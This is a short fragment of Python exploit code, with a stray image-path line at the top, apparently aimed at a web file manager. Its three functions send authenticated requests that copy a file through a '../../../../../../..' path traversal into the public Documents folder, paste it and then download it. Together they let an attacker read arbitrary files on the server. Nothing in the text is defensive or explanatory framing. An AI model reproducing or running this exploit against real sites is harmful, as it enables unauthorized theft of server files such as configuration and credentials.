 def copy_cut(url, session_cookie, file_name):
    headers = {'Cookie': session_cookie,
    'Content-Type': 'application/x-www-form-urlencoded'}
    url_copy = "%s/filemanager/ajax_calls.php?action=copy_cut" % (url)
    r = requests.post(
    url_copy, data="sub_action=copy&path=../../../../../../.."+file_name,headers=headers)
    return r.status_code
def paste_clipboard(url, session_cookie):
    headers = {'Cookie': session_cookie,'Content-Type': 'application/x-www-form-urlencoded'}
    url_paste = "%s/filemanager/execute.php?action=paste_clipboard" % (url)
    r = requests.post(
    url_paste, data="path=", headers=headers)
    return r.status_code
def read_file(url, file_name):
    name_file = file_name.split('/')[-1]
    url_path = "%s/filemanager/Documents/%s" % (url,name_file) #This is the default directory,
    #if the website is a little different, edit this place
    result = requests.get(url_path)
    return result.text